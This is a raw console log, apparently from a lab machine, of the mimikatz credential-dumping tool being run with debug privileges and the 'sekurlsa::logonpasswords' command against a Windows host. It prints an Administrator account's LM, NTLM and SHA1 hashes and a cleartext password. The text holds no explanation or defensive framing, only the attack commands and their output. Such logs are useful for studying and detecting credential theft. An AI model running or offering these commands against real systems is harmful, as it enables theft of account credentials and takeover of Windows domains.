 C:\Users\testuser\Desktop\mimikatz_trunk\x64>mimikatz.exe "privilege::debug" "log" "sekurlsa::logonpasswords"
.#####. mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # log
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 10980038 (00000000:00a78ac6)
Session : CachedInteractive from 3
User Name : Administrator
Domain : HACKE
Logon Server : DC
Logon Time : 2020/6/17 16:48:54
SID : S-1-5-21-3125703835-992822856-3564750058-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : HACKE
* LM : e90127c07127ed12fb963589f139cbf1
* NTLM : 09bc0266e773764dc3606744ddbe133d
* SHA1 : b9d9849f7ba5af3b9ee6c4fc5db711355d760909
tspkg :
* Username : Administrator
* Domain : HACKE
* Password : Admin!@#$4321